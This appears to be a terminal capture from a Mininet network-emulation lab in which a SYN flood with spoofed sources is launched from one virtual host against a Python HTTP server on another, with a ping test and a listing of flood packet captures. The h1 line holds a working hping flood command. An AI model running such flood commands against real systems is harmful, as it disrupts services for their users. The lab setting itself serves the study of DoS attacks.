 "Node: h1"
[michael-hpenvynotebook MininetCode]# hping --flood -S --rand-source 10.0.0.3 -d 100000000000000
HPING 10.0.0.3 (h1-eth0 10.0.0.3): S set, 40 headers + 16384 data bytes
hping in flood mode, no replies will be shown
"Node: h2"
<li><a href="icmpFloodDos.pcapng">icmpFloodDos.pcapng</a></li>
<li><a href="synFloodDos.pcapng">synFloodDos.pcapng</a></li>
<li><a href="synFloodDosIOGraph">synFloodDosIOGraph</a></li>
<li><a href="test.py">test.py</a></li>
<li><a href="test.txt">test.txt</a></li>
</ul>
<hr>
</body>
</html>
[michael-hpenvynotebook MininetCode]# ping 10.0.0.3
PING 10.0.0.3 (10.0.0.3) 56(84) bytes of data.
64 bytes from 10.0.0.3: icmp_seq=1 ttl=64 time=19.6 ms
64 bytes from 10.0.0.3: icmp_seq=2 ttl=64 time=0.428 ms
64 bytes from 10.0.0.3: icmp_seq=3 ttl=64 time=0.052 ms
64 bytes from 10.0.0.3: icmp_seq=4 ttl=64 time=0.057 ms
64 bytes from 10.0.0.3: icmp_seq=5 ttl=64 time=0.057 ms
64 bytes from 10.0.0.3: icmp_seq=6 ttl=64 time=0.056 ms
64 bytes from 10.0.0.3: icmp_seq=7 ttl=64 time=0.051 ms
64 bytes from 10.0.0.3: icmp_seq=8 ttl=64 time=0.061 ms
^C
--- 10.0.0.3 ping statistics ---
8 packets transmitted, 8 received, 0% packet loss, time 7089ms
rtt min/avg/max/mdev = 0.051/2.541/19.572/6.437 ms
[michael-hpenvynotebook MininetCode]#
"Node: h3"
[michael-hpenvynotebook MininetCode]# python -m http.server &
[1] 6167
[michael-hpenvynotebook MininetCode]# Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...